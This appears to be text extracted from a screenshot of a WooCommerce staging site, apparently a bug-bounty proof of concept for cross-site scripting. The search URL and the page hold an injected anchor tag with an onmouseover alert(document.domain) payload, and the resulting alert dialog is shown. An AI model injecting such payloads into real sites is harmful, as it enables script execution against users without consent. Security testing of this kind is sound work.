 https://woo-totally-tremendous-wolf.wpcomstaging.com/?s=<a+onmouseover%
90%
My Sites
Reader
<h1>hunter</h1>
Edit site
Customize
0
New
Howdy, xxs link
At the moment you are the only one who can see your store. To make your store available to everyone, please upgrade to a paid plan.
Free shipping on all orders over $100.
<h1>hunter</h1>
Home
Shop
Blog
My Account
Contact
1
<a onmouseover="alert(document.domain)">xxs link</a>
woo-totally-tremendous-wolf.wpcomstaging.com
woo-totally-tremendous-wolf.wpcomstaging.com
OK
xxs link
<a onmouseover=”alert(document.domain)”>xxs link</a>
December 28, 2023